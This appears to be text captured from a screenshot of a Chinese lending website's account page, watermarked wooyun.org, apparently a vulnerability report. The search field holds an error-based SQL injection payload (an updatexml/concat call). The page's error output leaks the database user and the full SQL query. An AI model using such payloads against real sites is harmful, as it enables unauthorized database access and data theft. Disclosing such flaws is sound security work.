 圣豪贷
shenghaodai.com
圣豪贷，为人生添彩
网站首页 ⋮ 我要投资 ⋮ 我要借款 ⋮ 关于我们 ⋮ 我的账户
欢迎您!
zaizai1
信用等级： HR
用户类型： 普通会员【申请VIP】
管理中心
帐号管理
资金情况
认证中心
资料审核
推荐申请
投资管理
邀请的好友 推荐投资记录
发布时间： 到 标题： 'or updatexml(1,con 搜索
XPATH syntax error: '~jqgmysql@localhost'执行SQL语句错误!select count(*) as num from `jqg_borrow_tender` as p1 left join `jqg_borrow` as p2
on p1.borrow_nid=p2.borrow_nid left join `jqg_users_friends_invite` as p6 on p1.user_id=p6.friends_userid left join `jqg_users` as p3 on
p2.user_id=p3.user_id left join `jqg_users` as p7 on p7.user_id=p1.user_id left join `jqg_credit` as p4 on p2.user_id=p4.user_id left join
`jqg_borrow_change` as p5 on p5.tender_id=p1.id where 1=1 and p6.user_id=1013 and (p2.`name` like '%'or updatexml(1,concat(0x7e,(user())),0)
or '%')
推荐人投资记录
借款者 投资人 标题 借款类型 借款者等级 年利率 期限 投资金额 进度 状态
www.wooyun.org